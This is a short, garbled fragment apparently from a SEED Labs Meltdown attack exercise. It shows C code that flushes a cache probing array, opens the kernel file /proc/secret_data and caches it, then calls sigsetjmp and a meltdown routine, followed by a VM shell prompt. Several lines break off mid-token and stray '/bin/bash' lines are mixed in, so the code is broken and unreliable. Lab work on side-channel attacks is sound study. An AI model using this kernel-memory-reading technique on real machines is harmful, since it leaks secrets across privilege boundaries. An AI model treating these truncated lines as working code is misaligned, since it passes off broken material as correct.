 // FLUSH the probing array
flushSideChannel();
// Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
if (sigsetjmp(j
meltdown(0x
}
else {
printf("Mem
}
/bin/bash
/bin/bash 80
[10/18/18]seed@VM:~/.../Meltdown_Attack$